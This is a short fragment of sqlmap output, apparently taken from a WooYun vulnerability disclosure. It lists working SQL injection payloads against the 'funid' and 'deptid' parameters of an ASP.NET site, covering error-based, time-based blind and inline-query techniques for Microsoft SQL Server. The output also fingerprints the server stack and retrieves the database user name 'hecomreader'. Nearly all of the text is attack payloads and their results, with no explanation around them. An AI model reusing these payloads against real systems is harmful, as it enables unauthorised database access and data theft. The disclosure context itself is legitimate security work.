 Payload: funid=293 AND 4172 IN ((CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHA
R(113)+(SELECT (CASE WHEN (4172=4172) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113
)+CHAR(98)+CHAR(118)+CHAR(107)+CHAR(113)))&deptid=408
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: funid=293 AND 7823=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7)&deptid=408
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: funid=(SELECT CHAR(113)+CHAR(107)+CHAR(106)+CHAR(113)+CHAR(113)+(SE
LECT (CASE WHEN (9322=9322) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)
+CHAR(118)+CHAR(107)+CHAR(113))&deptid=408
---
[19:59:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:59:43] [INFO] fetching current user
[19:59:49] [INFO] retrieved: hecomreader
current user: 'hecomreader'
www.wooyun.org
TM